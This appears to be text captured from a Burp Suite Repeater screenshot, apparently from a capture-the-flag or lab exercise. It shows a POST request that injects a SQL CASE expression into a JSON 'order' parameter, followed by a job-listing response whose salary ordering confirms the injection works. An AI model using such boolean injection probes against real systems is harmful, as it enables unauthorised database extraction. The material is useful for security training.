 Burp Suite Professional v2021.8.3 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://46.101.8.93:31534 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/list HTTP/1.1
2 Host: 46.101.8.93:31534
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.8.93:31534/
8 Content-Type: application/json
9 Origin: http://46.101.8.93:31534
10 Content-Length: 57
11 Connection: close
12
13 {
"order":"(CASE WHEN (1=2) THEN date ELSE salary END)--"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 891
4 Date: Fri, 22 Oct 2021 15:36:30 GMT
5 Connection: close
6
7 [
{
"id":1,
"title":"Graphic Designer",
"salary":2000,
"location":"Houston",
"type":"Freelance",
"date":"2021-09-15"
},
{
"id":7,
"title":"Sales Executive",
"salary":2000,
"location":"Arlington",
"type":"Full Time",
"date":"2021-08-13"
},
{
"id":8,
"title":"Community Manager",
"salary":2700,
"location":"Texas City",
"type":"Remote",
"date":"2021-08-27"
},
{
"id":6,
"title":"People Operations Manager",
"salary":2900,
"location":"El Paso",
"type":"Full Time",
"date":"2021-09-08"
},
{
"id":3,
"title":"Product Designer",
"salary":3000,
? Search... 0 matches
INSPECTOR
Done 1,034 bytes | 116 millis